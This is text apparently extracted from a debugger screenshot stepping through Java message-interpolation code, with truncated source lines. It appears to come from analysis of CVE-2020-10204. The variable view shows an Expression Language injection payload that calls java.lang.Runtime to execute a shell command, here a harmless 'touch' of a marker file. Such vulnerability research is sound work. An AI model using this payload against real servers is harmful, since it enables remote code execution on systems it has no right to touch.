 213 }
214
215 @ private String interpolateExpression(TokenIterator tokenIterator, Context context, Locale locale) throws MessageDescriptorFormatException {
216 while(tokenIterator.hasMoreInterpolationTerms()) {
217 String term = tokenIterator.nextInterpolationTerm();
218 String resolvedExpression = this.interpolate(context
219 tokenIterator.replaceCurrentInterpolationTerm(resolv
220 }
221
222 return tokenIterator.getInterpolatedMessage();
223 }
224
225 public abstract String interpolate(Context
226
227 @ private String resolveParameter(String par
ion {
228
tokenIterator
tokenIterator = {TokenIterator@24643}
tokenList = {ArrayList@24644} size = 3
currentPosition = 2
currentToken = {Token@24651} "Token{value='${''.getClass().forName('java.lang.Ru... View
Token{value='${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch
/tmp/CVE-2020-10204')}', terminated=true, isEL=true, isParameter=true}